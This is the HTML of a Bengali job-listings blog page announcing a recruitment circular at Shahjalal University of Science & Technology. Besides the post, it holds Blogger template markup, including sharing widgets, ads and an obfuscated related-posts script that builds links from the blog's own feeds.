ল&#2495;&#2434;ক থ&#2503;ক&#2503;&#2435;</span></span></div><div style="font-size: 13.5pt; font-weight: bold; margin-bottom: .0001pt; margin: 0in;"><b><br /></b></div><div style="font-weight: bold; text-align: center;"><b><span lang="EN-GB" style="color: #2b00fe; font-size: large;"><a href=" https://www.sust.edu/" target="_blank">Download Application Form</a></span></b></div><div style="font-weight: bold; text-align: center;"><b><br /></b></div><div style="font-weight: bold; text-align: center;"><b><br /></b></div><!--[if !supportLineBreakNewLine]--><span style="font-size: medium; font-weight: bold;"><!--[endif]--></span><span lang="EN-GB" style="font-size: medium;"><o:p></o:p></span></div><div style="margin-bottom: .0001pt; margin: 0in; text-align: justify;"><span style="font-size: medium;"><span lang="EN-GB"><b style="text-align: start;"><span face="&quot;vrinda&quot; , sans-serif" lang="BN" style="line-height: 19.26px;">শ&#2494;হজ&#2494;ল&#2494;ল ব&#2495;জ&#2509;ঞ&#2494;ন ও প&#2509;রয&#2497;ক&#2509;ত&#2495; ব&#2495;শ&#2509;বব&#2495;দ&#2509;য&#2494;লয় শ&#2494;ব&#2495;প&#2509;রব&#2495; (Shahjalal University of Science &amp; Technology SUST</span></b><b style="text-align: start;"><span lang="EN-GB" style="line-height: 19.26px;">)</span></b><b style="text-align: start;"><span lang="EN-GB" style="line-height: 19.26px;">&nbsp;-</span></b>&nbsp;</span><span face="&quot;vrinda&quot; , sans-serif" lang="BN">এর ন&#2495;য়&#2507;গ&#2503;র জন&#2509;য উপর&#2509;য&#2497;ক&#2509;ত প&#2509;রক&#2509;র&#2495;য়&#2494;য় সঠ&#2495;কভ&#2494;ব&#2503; আব&#2503;দন কর&#2497;ন&#2404; প&#2494;শ&#2494;প&#2494;শ&#2495; ন&#2495;য়&#2507;গ ব&#2495;জ&#2509;ঞপ&#2509;ত&#2495; ট&#2495; শ&#2503;য়&#2494;র কর&#2503; আপন&#2494;র বন&#2509;ধ&#2497;দ&#2503;র জ&#2494;ন&#2495;য়&#2503; দ&#2495;ন&#2404;</span><span lang="EN-GB"><o:p></o:p></span></span></div><div style="margin-bottom: .0001pt; margin: 0in; text-align: justify;"><span style="font-size: medium;"><br /></span></div><p><span style="font-size: medium; text-align: justify;"></span></p><p style="text-align: justify;"><span style="font-size: medium;"><span face="&quot;vrinda&quot; , sans-serif" lang="BN" style="line-height: 19.26px;">আপন&#2495; ক&#2495; য&#2503;ক&#2507;ন ধরণ&#2503;র চ&#2494;ক&#2497;র&#2495;র ব&#2495;জ&#2509;ঞপ&#2509;ত&#2495; খ&#2497;&#2433;জছ&#2503;ন</span><span face="&quot;calibri&quot; , sans-serif" lang="EN-GB" style="line-height: 19.26px;">?&nbsp;</span><span face="&quot;vrinda&quot; , sans-serif" lang="BN" style="line-height: 19.26px;">ত&#2494;হল&#2503; সব&#2494;র আগ&#2503; সবধরণ&#2503;র চ&#2494;ক&#2497;র&#2495;র ব&#2495;জ&#2509;ঞপ&#2509;ত&#2495; প&#2503;ত&#2503;</span><span face="&quot;calibri&quot; , sans-serif" lang="EN-GB" style="line-height: 19.26px;">&nbsp;</span><span face="&quot;calibri&quot; , &quot;sans-serif&quot;" lang="EN-GB" style="line-height: 15.6933px;"><a href="http://bdjobs7days.com/"><span face="&quot;vrinda&quot; , &quot;sans-serif&quot;" lang="BN" style="line-height: 19.26px;">আম&#2494;দ&#2503;র ওয়&#2503;বস&#2494;ইট</span></a></span><span face="&quot;calibri&quot; , sans-serif" lang="EN-GB" style="line-height: 19.26px;">&nbsp;</span><span face="&quot;vrinda&quot; , sans-serif" lang="BN" style="line-height: 19.26px;">এব&#2434; ফ&#2503;ইসব&#2497;ক প&#2503;ইজ ফল&#2503;&#2494; কর&#2497;ন&#2404; আম&#2494;দ&#2503;র স&#2494;থ&#2503; থ&#2494;ক&#2494;র জন&#2509;য ধন&#2509;যব&#2494;দ&#2404;</span></span></p>
<div style='clear: both;'></div>
</div>
</article>
<div class='sharepost'>
<ul>
<span style='float: left; margin-right: 10px; font-size: 13px; font-family: roboto; font-weight:600; border-right: 1px solid #ddd; padding-right: 10px; padding:6px;'><i aria-hidden='true' class='fa fa-share-alt'></i> Share Me</span>
<li><a class='twitter' href='https://twitter.com/share?url=https://www.bdjobs7days.com/2023/08/sust-job-circular.html' rel='nofollow' target='_blank' title='Twitter Tweet'><i class='fa fa-twitter'></i>Tweet</a></li>
<li><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.bdjobs7days.com/2023/08/sust-job-circular.html' rel='nofollow' target='_blank' title='Facebook Share'><i class='fa fa-facebook'></i>Share</a></li>
<li><a class='gplus' href='https://plus.google.com/share?url=https://www.bdjobs7days.com/2023/08/sust-job-circular.html' rel='nofollow' target='_blank' title='Google Plus Share'><i class='fa fa-google-plus'></i>Share</a></li>
<li><a class='linkedin' href='https://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.bdjobs7days.com/2023/08/sust-job-circular.html&amp;title=SUST Job Circular // সিলেট শাহজালাল বিজ্ঞান ও প্রযুক্তি বিশ্ববিদ্যালয় এ নিয়োগ বিজ্ঞপ্তি আগষ্ট, ২০২৩&amp;summary=' target='_blank'><i class='fa fa-linkedin'></i>Share</a></li>
<li><a class='pinterest' href='https://pinterest.com/pin/create/button/?url=https://www.bdjobs7days.com/2023/08/sust-job-circular.html&amp;media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-wr0ik5hlopGsK8W2Zm71JLZp1jpcuCEWGrzr9ZCcwY3LlwC9NbOC7NFLAmFOQ9OW3Oq86Dh1s9IMyrrbOjCEEyvqKusKeSJjZuEj9GfrILXMfA3GdovdD0bFYcwxb7_lSJeE7dlcQ5SV1zb5Ts5zBfgSnOdXxL9LLKcQiHWC7Br9JdSZarR9Sv1M_jQW/s72-c/%E0%A6%B8%E0%A6%BF%E0%A6%B2%E0%A7%87%E0%A6%9F%20%E0%A6%AC%E0%A6%BF%E0%A6%9C%E0%A7%8D%E0%A6%9E%E0%A6%BE%E0%A6%A8%20%E0%A6%93%20%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%AF%E0%A7%81%E0%A6%95%E0%A7%8D%E0%A6%A4%E0%A6%BF.jpg&amp;description= + data:post.title' target='_blank'><i class='fa fa-pinterest'></i>Share</a></li>
</ul>
</div>
<div style='clear: both;'></div>
<div style='clear: both;'></div>
<div class='pager'>
<div class='blog-pager' id='blog-pager'>
<div class='pager-left'>
<div class='ispager-left'>
<span id='blog-pager-newer-link'>
<span class='pager-title-left'><i aria-hidden='true' class='fa fa-angle-double-left'></i> Previous Post</span><br/>
<a class='blog-pager-newer-link' href='https://www.bdjobs7days.com/2023/08/bpsc-job-exam-date-bangladesh-road.html' id='Blog1_blog-pager-newer-link' title='নবীনতর পোস্ট'></a>
</span>
</div>
</div>
<div class='pager-right'>
<div class='ispager-right'>
<span id='blog-pager-older-link'>
<span class='pager-title-left'>Next Post <i aria-hidden='true' class='fa fa-angle-double-right'></i></span><br/>
<a class='blog-pager-older-link' href='https://www.bdjobs7days.com/2023/08/bpsc-senior-staff-nurse-exam-date.html' id='Blog1_blog-pager-older-link' title='পুরাতন পোস্ট'></a>
</span>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<script type='text/javascript'>
//Pager
$(document).ready(function(){
var olderLink = $("a.blog-pager-older-link").attr("href");
$("a.blog-pager-older-link").load(olderLink+" .post-title:first", function() {
var olderLinkTitle = $("a.blog-pager-older-link").text();
$("a.blog-pager-older-link").text(olderLinkTitle);//rgt
});
var newerLink = $("a.blog-pager-newer-link").attr("href");
$("a.blog-pager-newer-link").load(newerLink+" .post-title:first", function() {
var newerLinkTitle = $("a.blog-pager-newer-link:first").text();
$("a.blog-pager-newer-link").text(newerLinkTitle);
});
});
</script>
<div class='authorboxwrap'>
<div class='authorboxfull'>
<div class='avatar-container'>
<a href=''>
<img alt='Airin Akter' class='author_avatar' height='110' src='' width='110'/>
</a>
</div>
<div class='author_description_container'>
<h4><a href='#' rel='author'>Airin Akter</a>
<i class='fa fa-check-circle' style='color:rgb(17, 143, 249);font-size:16px;' title='Verified Author'></i>
</h4>
<p>
</p>
</div>
</div>
<ul class='social-links'>
<li class='first'><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a></li>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a></li>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a></li>
<li><a class='email-link' href='mailto:yourmail@domain.com'><i class='fa fa-envelope-o'></i></a></li>
<li class='last'><a href='/'><i class='fa fa-laptop'></i>
</a></li>
</ul>
</div>
<div style='clear: both;'></div>
<script type='text/javascript'>
//<![CDATA[
//Related Post
var relnojudul = 0;
var relmaxtampil = 6;
var numchars = 90;
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('q b=["\\M","\\m\\B\\h\\i\\g","\\h\\f\\l\\v\\g\\w","\\L","\\i\\l\\p\\f\\d\\2h\\s","\\m\\S\\k\\m\\g\\j\\i\\l\\v","","\\O\\n\\i\\l","\\f\\l\\g\\j\\1b","\\s\\f\\f\\p","\\1E\\g","\\g\\i\\g\\h\\f","\\o\\n\\l\\g\\f\\l\\g","\\m\\S\\A\\A\\e\\j\\1b","\\A\\f\\p\\i\\e\\1E\\g\\w\\S\\A\\k\\l\\e\\i\\h","\\S\\j\\h","\\w\\g\\g\\B\\m\\2E\\H\\H\\1q\\1J\\k\\B\\1J\\k\\h\\n\\v\\m\\B\\n\\g\\1J\\o\\n\\A\\H\\1K\\w\\g\\1X\\T\\I\\1b\\1B\\I\\1A\\F\\F\\H\\2u\\B\\Z\\2g\\j\\2j\\1y\\p\\n\\2q\\1A\\H\\F\\F\\F\\F\\F\\F\\F\\F\\1p\\F\\1y\\H\\f\\T\\2t\\N\\1s\\g\\1v\\j\\1d\\m\\1y\\H\\m\\1q\\z\\Z\\Z\\H\\v\\j\\f\\1b\\1J\\1X\\1A\\1s","\\h\\i\\l\\N","\\j\\f\\h","\\e\\h\\g\\f\\j\\l\\e\\g\\f","\\w\\j\\f\\s","\\j\\e\\l\\p\\n\\A","\\s\\h\\n\\n\\j","\\1y\\2l\\2m","\\M\\h\\i\\G\\o\\h\\e\\m\\m\\K\\u\\l\\f\\V\\m\\1K\\g\\i\\g\\h\\f\\G\\o\\h\\f\\e\\j\\s\\i\\d\\u\\L","\\M\\e\\G\\w\\j\\f\\s\\K\\u","\\u\\G\\j\\f\\h\\K\\u\\l\\n\\s\\n\\h\\h\\n\\V\\u\\G\\g\\e\\j\\v\\f\\g\\K\\u\\1T\\g\\n\\B\\u\\G\\g\\i\\g\\h\\f\\K\\u","\\u\\L\\M\\p\\i\\I\\G\\o\\h\\e\\m\\m\\K\\u\\n\\I\\f\\j\\h\\e\\1b\\k\\u\\L\\M\\H\\p\\i\\I\\L\\M\\i\\A\\v\\G\\m\\j\\o\\K\\u","\\u\\G\\H\\L\\M\\H\\e\\L","\\M\\p\\i\\I\\G\\o\\h\\e\\m\\m\\K\\u\\j\\h\\g\\1K\\g\\i\\g\\h\\f\\u\\L\\M\\e\\G\\o\\h\\e\\m\\m\\K\\u\\j\\f\\h\\i\\l\\N\\O\\p\\S\\h\\d\\u\\G\\w\\j\\f\\s\\K\\u","\\u\\G\\g\\e\\j\\v\\f\\g\\K\\u\\1T\\g\\n\\B\\u\\L","\\M\\H\\e\\L\\M\\H\\p\\i\\I\\L","\\M\\m\\B\\e\\l\\G\\o\\h\\e\\m\\m\\K\\u\\l\\f\\V\\m\\1K\\g\\f\\d\\g\\u\\L","\\M\\H\\m\\B\\e\\l\\L","\\M\\H\\h\\i\\L","\\V\\j\\i\\g\\f","\\2j\\G\\i\\K\\x\\t\\a\\V\\a\\o\\a\\s\\a\\l\\a\\n\\a\\e\\a\\m\\a\\1p\\a\\1d\\a\\l\\a\\k\\a\\k\\a\\A\\a\\1b\\a\\B\\a\\B\\a\\k\\a\\e\\a\\v\\a\\A\\a\\f\\a\\o\\a\\k\\a\\e\\a\\S\\a\\v\\a\\p\\a\\j\\a\\e\\a\\p\\a\\O\\a\\I\\a\\N\\a\\1x\\a\\j\\a\\S\\a\\h\\a\\w\\a\\v\\a\\1d\\a\\d\\a\\2m\\a\\f\\a\\w\\a\\I\\a\\I\\a\\e\\a\\n\\a\\s\\a\\2g\\a\\e\\a\\v\\a\\A\\a\\f\\a\\o\\a\\k\\a\\e\\a\\p\\a\\V\\a\\B\\a\\o\\a\\d\\a\\s\\a\\2z\\a\\n\\a\\e\\a\\o\\a\\k\\a\\e\\a\\j\\a\\s\\a\\F\\a\\O\\a\\k\\a\\l\\a\\s\\a\\V\\a\\O\\a\\s\\a\\p\\a\\k\\a\\g\\a\\f\\a\\e\\a\\1p\\a\\1d\\a\\h\\a\\w\\a\\f\\a\\w\\a\\n\\a\\1b\\a\\1j\\a\\m\\a\\m\\a\\2F\\a\\2h\\a\\2l\\a\\j\\a\\1A\\a\\1d\\a\\s\\a\\h\\a\\f\\a\\o\\a\\p\\a\\p\\a\\1p\\a\\1d\\a\\m\\a\\o\\a\\s\\a\\m\\a\\o\\a\\1s\\a\\l\\a\\e\\a\\o\\a\\n\\a\\k\\a\\1d\\a\\d\\a\\V\\a\\B\\a\\O\\a\\d\\a\\s\\a\\1x\\a\\g\\a\\s\\a\\1u\\a\\2Y\\a\\s\\a\\2y\\a\\e\\a\\p\\a\\O\\a\\I\\a\\N\\a\\s\\a\\2U\\a\\s\\a\\V\\a\\o\\a\\s\\a\\l\\a\\n\\a\\e\\a\\m\\a\\1p\\a\\1d\\a\\l\\a\\k\\a\\k\\a\\A\\a\\p\\a\\1b\\a\\B\\a\\B\\a\\F\\a\\F\\a\\F\\a\\S\\a\\v\\a\\g\\a\\k\\a\\e\\a\\v\\a\\A\\a\\f\\a\\o\\a\\k\\a\\e\\a\\A\\a\\n\\a\\w\\a\\S\\a\\h\\a\\w\\a\\v\\a\\1d\\a\\d\\a\\1u\\a\\g\\a\\k\\a\\e\\a\\v\\a\\A\\a\\f\\a\\o\\a\\k\\a\\e\\a\\1X\\a\\n\\a\\w\\a\\V\\a\\B\\a\\o\\a\\d\\t\\U\\t\\a\\l\\a\\k\\a\\v\\a\\f\\t\\U\\t\\a\\j\\a\\O\\a\\p\\a\\A\\a\\f\\a\\o\\a\\g\\t\\U\\t\\a\\O\\a\\N\\a\\f\\a\\O\\a\\N\\a\\e\\a\\1s\\a\\1x\\a\\f\\a\\w\\a\\h\\a\\2t\\t\\U\\t\\a\\h\\a\\p\\a\\p\\t\\U\\t\\a\\1j\\a\\v\\a\\p\\a\\h\\a\\w\\a\\N\\a\\k\\a\\e\\a\\N\\a\\k\\t\\U\\t\\a\\f\\a\\e\\a\\N\\a\\I\\a\\k\\a\\l\\t\\U\\t\\a\\1j\\a\\v\\a\\p\\a\\h\\a\\w\\a\\N\\a\\k\\a\\e\\a\\N\\a\\k\\a\\1b\\a\\2u\\a\\O\\a\\p\\a\\O\\a\\1x\\a\\f\\a\\e\\t\\U\\t\\a\\l\\a\\n\\a\\e\\a\\m\\t\\U\\t\\a\\f\\a\\w\\a\\h\\a\\o\\a\\k\\a\\O\\a\\w\\a\\N\\t\\U\\t\\a\\l\\a\\k\\a\\k\\a\\A\\a\\1b\\a\\B\\a\\B\\a\\k\\a\\e\\a\\v\\a\\A\\a\\f\\a\\o\\a\\k\\a\\e\\a\\S\\a\\v\\a\\p\\a\\j\\a\\e\\a\\p\\a\\O\\a\\I\\a\\N\\a\\1x\\a\\j\\a\\S\\a\\h\\a\\w\\a\\v\\t\\U\\t\\a\\n\\a\\e\\a\\o\\a\\j\\a\\g\\t\\C\\2s\\1E\\1c\\2q\\1a\\x\\i\\x\\2x\\C\\C\\1c\\1v\\1c\\1a\\1W\\1E\\1c\\i\\x\\1r\\C\\1a\\x\\i\\x\\1i\\C\\C\\1c\\i\\x\\Y\\C\\U\\i\\x\\J\\C\\1a\\x\\i\\x\\1q\\C\\C\\1c\\i\\x\\Z\\C\\1a\\2s\\2J\\1c\\1v\\1c\\1a\\1W\\2T\\1c\\2V\\1E\\1c\\i\\x\\T\\C\\1a\\x\\i\\x\\z\\C\\C\\1a\\1W\\2C\\x\\i\\x\\1B\\C\\C\\x\\i\\x\\2f\\C\\C\\K\\i\\x\\1q\\Z\\C\\1U\\1U\\U\\1y\\1a\\1U\\1a","\\c","\\c\\c\\c\\c\\c\\c\\c\\c\\c\\c\\d\\z\\1r\\c\\d\\T\\1i\\c\\d\\z\\1q\\c\\d\\T\\J\\c\\d\\z\\1j\\c\\d\\Y\\Z\\c\\d\\z\\1u\\c\\d\\z\\1s\\c\\1T\\Z\\d\\k\\Y\\e\\e\\c\\d\\z\\1B\\c\\d\\z\\1v\\c\\d\\z\\J\\c\\d\\T\\Z\\c\\d\\z\\2f\\c\\d\\T\\Y\\c\\d\\Y\\1s\\c\\d\\Y\\Y\\c\\d\\z\\1i\\c\\d\\z\\z\\c\\d\\T\\1B\\c\\d\\Y\\1v\\c\\d\\z\\T\\c\\d\\J\\1j\\c\\d\\J\\1v\\c\\d\\J\\F\\c\\d\\z\\Y\\c\\d\\T\\T\\c\\d\\J\\1u\\c\\d\\Y\\J\\c\\d\\1i\\1u\\c\\s\\S\\l\\o\\g\\i\\n\\l\\c\\d\\Y\\1u\\c\\d\\1r\\Z\\c\\1q\\1q\\c\\d\\J\\1p\\c\\d\\1i\\J\\c\\d\\1r\\1i\\c\\d\\1i\\Y\\c\\I\\e\\j\\c\\d\\J\\z\\c\\d\\J\\1B\\c\\d\\1i\\1i\\c\\d\\1r\\J\\c\\d\\J\\1r\\c\\d\\T\\1j\\c\\d\\T\\z\\c\\J\\Z\\Z\\Z\\c\\i\\s\\c\\p\\n\\o\\S\\A\\f\\l\\g\\c\\d\\z\\1p\\c\\V\\i\\l\\p\\n\\V\\c\\m\\f\\g\\1A\\l\\g\\f\\j\\I\\e\\h\\c","\\s\\j\\n\\A\\1j\\w\\e\\j\\1j\\n\\p\\f","\\j\\f\\B\\h\\e\\o\\f","\\a\\V\\2R","\\a\\k","\\v"];q P=1e 1l();q R=1e 1l();q 1g=1e 1l();q 1f=1e 1l();1k 2p(Q,1C){q r=Q[b[1]](b[0]);1t(q D=0;D<r[b[2]];D++){W(r[D][b[4]](b[3])!=-1){r[D]=r[D][b[5]](r[D][b[4]](b[3])+1,r[D][b[2]])}};r=r[b[7]](b[6]);r=r[b[5]](0,1C-1);1o r}1k 2Z(1C){1t(q r=0;r<1C[b[9]][b[8]][b[2]];r++){q Q=1C[b[9]][b[8]][r];P[1F]=Q[b[11]][b[10]];1I=b[6];W(b[12]1S Q){1I=Q[b[12]][b[10]]}1Q{W(b[13]1S Q){1I=Q[b[13]][b[10]]}};1g[1F]=2p(1I,2G);W(b[14]1S Q){1V=Q[b[14]][b[15]]}1Q{1V=b[16]};1f[1F]=1V;1t(q D=0;D<Q[b[17]][b[2]];D++){W(Q[b[17]][D][b[18]]==b[19]){R[1F]=Q[b[17]][D][b[20]];1R}};1F++}}1k 2v(1m,r){1t(q D=0;D<1m[b[2]];D++){W(1m[D]==r){1o 2B}};1o 2L}1k 2K(){q 1w=1e 1l(0);q 1H=1e 1l(0);q 1D=1e 1l(0);q 1G=1e 1l(0);1t(q y=0;y<R[b[2]];y++){W(!2v(1w,R[y])){1w[b[2]]+=1;1w[1w[b[2]]-1]=R[y];1H[b[2]]+=1;1H[1H[b[2]]-1]=P[y];1D[b[2]]+=1;1D[1D[b[2]]-1]=1g[y];1G[b[2]]+=1;1G[1G[b[2]]-1]=1f[y]}};P=1H;R=1w;1g=1D;1f=1G;1t(q y=0;y<P[b[2]];y++){q 1h=1M[b[22]]((P[b[2]]-1)*1M[b[21]]());q 2b=P[y];q 1Y=R[y];q 2c=1g[y];q 2d=1f[y];P[y]=P[1h];R[y]=R[1h];1g[y]=1g[1h];1f[y]=1f[1h];P[1h]=2b;R[1h]=1Y;1g[1h]=2c;1f[1h]=2d};q 1L=0;q X=1M[b[22]]((P[b[2]]-1)*1M[b[21]]());q 2k=X;q 1n;q 2e=2r[b[23]];1P(1L<2a){W(R[X]!=2e){1n=b[24];1n+=b[25]+R[X]+b[26]+P[X]+b[27]+1f[X]+b[28];1n+=b[29]+R[X]+b[30]+P[X]+b[31];1n+=b[32]+1g[X]+b[33];1n+=b[2A];2r[b[2i]](1n);1L++;W(1L==2a){1R}};W(X<P[b[2]]-1){X++}1Q{X=0};W(X==2k){1R}}}2D(1k(1N,1m,E,1z,r,1O){r=1k(E){1o(E<1m?b[6]:r(2I(E/1m)))+((E=E%1m)>2i?2o[b[2O]](E+29):E.2W(1Z))};W(!b[6][b[2w]](/^/,2o)){1P(E--){1O[r(E)]=1z[E]||r(E)};1z=[1k(r){1o 1O[r]}];r=1k(){1o b[2N]};E=1};1P(E--){W(1z[E]){1N=1N[b[2w]](1e 2Q(b[2n]+r(E)+b[2n],b[2P]),1z[E])}};1o 1N}(b[1Z],2M,2S,b[2X][b[1]](b[2H]),0,{}))',62,190,'||||||||||x5C|_0x4d56|x7C|x78|x61|x65|x74|x6C|x69|x72|x62|x6E|x73|x6F|x63|x64|var|_0x80dbx8|x66|x22|x27|x67|x68|x5B|_0x80dbx12|x36|x6D|x70|x5D|_0x80dbx9|_0x80dbx1e|x41|x20|x2F|x76|x33|x3D|x3E|x3C|x6B|x6A|reljudul|_0x80dbx6|relurls|x75|x37|x2C|x77|if|_0x80dbx19|x32|x30|||||||||||x29|x79|x28|x71|new|relgambar|relcuplikan|_0x80dbx13|x34|x43|function|Array|_0x80dbxc|_0x80dbx1b|return|x42|x31|x35|x46|for|x44|x45|_0x80dbxe|x7A|x55|_0x80dbx1f|x49|x39|_0x80dbx7|_0x80dbx10|x24|relnojudul|_0x80dbx11|_0x80dbxf|postcontent|x2E|x2D|_0x80dbx18|Math|_0x80dbx1d|_0x80dbx20|while|else|break|in|x5F|x7D|postimg|x7B|x47|_0x80dbx15|36|||||||||||relmaxtampil|_0x80dbx14|_0x80dbx16|_0x80dbx17|_0x80dbx1c|x38|x4B|x4F|35|x4D|_0x80dbx1a|x52|x4C|42|String|saringtags|x57|document|x3B|x58|x54|contains|40|x48|x50|x4A|34|true|x59|eval|x3A|x4E|numchars|37|parseInt|x5A|relatedscript|false|62|41|39|43|RegExp|x2B|63|x56|x53|x21|toString|38|x51|relpostimgcuplik||||'.split('|'),0,{}))
//]]>
</script>
<div id='related-post'>
<div class='relhead'>
<h5><span><i aria-hidden='true' class='fa fa-bars'></i> Related Posts</span></h5>
<div class='clear'></div>
<script src='/feeds/posts/default/-/1st Class Professor&#39;s Job?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Government Job?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/University Job?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<ul id='related-summary'>
<script type='text/javascript'>relatedscript();</script>
</ul>
</div>
<script>(function(d){
 var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
 js = d.createElement('script'); js.id = id; js.async = true;
 js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
 d.getElementsByTagName('head')[0].appendChild(js);
}(document));</script>
<div id='fb-root'></div>
<script>(function(d){
 var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
 js = d.createElement('script'); js.id = id; js.async = true;
 js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
 d.getElementsByTagName('head')[0].appendChild(js);
}(document));</script>
<div style='background:#fff;border-top: 1px solid #eee; padding: 15px;'><fb:comments colorscheme='light' data-version='v2.3' href='https://www.bdjobs7days.com/2023/08/sust-job-circular.html' title='SUST Job Circular // সিলেট শাহজালাল বিজ্ঞান ও প্রযুক্তি বিশ্ববিদ্যালয় এ নিয়োগ বিজ্ঞপ্তি আগষ্ট, ২০২৩' width='100%' xid='6368115167167576561'></fb:comments>
</div>
</div>
<div style='clear:both;'></div>
<div class='comments' id='comments' itemscope='itemscope' itemtype='https://schema.org/Comment'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div style='clear: both;'></div>
</div></div>
</div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPSideBar'>
<div class='sidebar-area' id='sidebar' role='complementary'>
<div class='sidebarbtop section' id='sidebarbtop'><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2019687603167236&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- bdjobs7days_sidebarbtop_AdSense2_336x280_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-2019687603167236"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="9652100447"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Search Bar</h2>
<div class='widget-content'>
<div id='search-bar'>
<form action='/search' id='search-form' method='get'>
<input id='sq' name='q' placeholder='Search Here...' type='text' value=''/>
<input id='searchsubmit' type='submit' value=''/>
</form>
<span class='search-form-icon'><span class='fa fa-search'></span></span>
</div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bdjobs7days.com/2022/05/blog-post_788.html' target='_blank'>
<img alt='সরকারি জমি লিজ নেওয়ার নিয়ম ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHYMabTPM5MiZmgTA6KeL-ELp2SfHofMzanrZA9yshG1P_MK_bRXJEU7eCz18zfe9B2o-mD0R_FLeMXfVQA60B_pBVp3jiJAI-5pAssiuFP4ZljZlnl65IYV3LNUvg7LzN-s7rhI64Ed45C2RRJnpsYoigzxxUtKYdD7lVNZU3lFsVp5kQHYoDsU6oVQ/s72-c/%E0%A6%96%E0%A6%A4%E0%A6%BF%E0%A6%AF%E0%A6%BC%E0%A6%BE%E0%A6%A8%E0%A7%87%E0%A6%B0%20%E0%A6%95%E0%A6%B0%E0%A6%A3%E0%A6%BF%E0%A6%95%20%E0%A6%AD%E0%A7%81%E0%A6%B2%20%E0%A6%B8%E0%A6%82%E0%A6%B6%E0%A7%8B%E0%A6%A7%E0%A6%A8.jpg' title='সরকারি জমি লিজ নেওয়ার নিয়ম ' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.bdjobs7days.com/2022/05/blog-post_788.html'>সরক&#2494;র&#2495; জম&#2495; ল&#2495;জ ন&#2503;ওয&#2492;&#2494;র ন&#2495;য&#2492;ম </a></div>
<div class='item-snippet'>&#160; ব&#2494;&#2434;ল&#2494;দ&#2503;শ&#2503; চ&#2494;কর&#2495; আইন সরক&#2494;র&#2495; র&#2497;লস এর ন&#2495;য&#2492;ম ম&#2503;ন&#2503; ল&#2503;খ&#2494; সরক&#2494;র&#2495; জম&#2495; ল&#2495;জ ন&#2503;ওয&#2492;&#2494;র ন&#2495;য&#2492;ম&#160; ক&#2507;ন জম&#2495; যদ&#2495; সরক&#2494;র&#2503;র হ&#2494;ত&#2503; ন&#2509;যস&#2509;ত হয&#2492; এব&#2434; স&#2503;ই জম&#2495; গ&#2497;ল&#2495; যদ&#2495; ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bdjobs7days.com/2022/05/blog-post_506.html' target='_blank'>
<img alt='ডিপ্লোমা ইঞ্জিনিয়ারদের কর্মক্ষেত্র এক নজরে দেখে নিন' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPp4ko3GlgRKyTshyvs5ILixwmJ1mOhdYDbFMiTZg1SnmNsLC5YWIyMHQwC8F0bB6yGyBQzVqLgeklyPelKYyWI47XHiXJ-c0ibuu40NVij6J8p3I_qKXwdmbhMYUdV4K86QR0JxBLsA-69aV6komckMyaWsOH2FWwcdmT2CWc32iD5yrmqDiAKEykJg/s72-c/Bank%20job%20logo.jpg' title='ডিপ্লোমা ইঞ্জিনিয়ারদের কর্মক্ষেত্র এক নজরে দেখে নিন' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.bdjobs7days.com/2022/05/blog-post_506.html'>ড&#2495;প&#2509;ল&#2507;ম&#2494; ইঞ&#2509;জ&#2495;ন&#2495;য&#2492;&#2494;রদ&#2503;র কর&#2509;মক&#2509;ষ&#2503;ত&#2509;র এক নজর&#2503; দ&#2503;খ&#2503; ন&#2495;ন</a></div>
